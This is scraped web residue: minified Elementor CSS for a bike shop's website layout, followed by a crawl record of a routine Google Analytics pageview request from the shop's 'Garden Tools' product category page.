.elementor-element.elementor-element-e8acdcc>.elementor-widget-container{margin:0;padding:0}.elementor-2433 .elementor-element.elementor-element-3f8770b{width:88%}.elementor-2433 .elementor-element.elementor-element-3f8770b>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-2433 .elementor-element.elementor-element-3f8770b>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-2433 .elementor-element.elementor-element-bad3ff3{font-size:1.2em}.elementor-2433 .elementor-element.elementor-element-bad3ff3>.elementor-widget-container{margin:0;padding:0}.elementor-2433 .elementor-element.elementor-element-70dd634>.elementor-element-populated{margin:0 22px;--e-column-margin-right:22px;--e-column-margin-left:22px}.elementor-2433 .elementor-element.elementor-element-70dd634>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-2433 .elementor-element.elementor-element-fed1b8a .elementor-button{font-size:1.6em;line-height:1em;border-width:3px}.elementor-2433 .elementor-element.elementor-element-fed1b8a>.elementor-widget-container{margin:0;padding:0}}#acc1{font-size:.8em}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1616769293&t=pageview&_s=1&dl=https%3A%2F%2Fwww.thebikestop.ie%2Fproduct-category%2Fretail%2F&ul=en-us%40posix&dt=Garden%20Tools%20%7C%20The%20Bike%20Stop%20-%20Donegal%20-%20Bundoran&sr=1280x720&vp=1280x720&_u=aGDAAUIpAAAAACAMI~&jid=2038354401&gjid=74362790&cid=1890022298.1769260428&tid=UA-167579481-1&_gid=370880808.1769260428&_r=1&_slc=1&cd1=no&did=dOGY3NW&z=641246445
body_size: -568
content:
2,cG-KKQ45GDLHK